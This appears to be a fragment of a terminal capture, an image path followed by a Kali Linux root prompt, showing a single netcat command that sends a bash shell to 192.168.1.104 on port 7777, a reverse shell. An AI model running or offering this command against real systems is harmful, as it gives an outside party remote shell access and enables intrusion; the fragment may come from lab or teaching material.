 ┌──(root💀kali)-[~]
└─# nc 192.168.1.104 7777 -e /bin/bash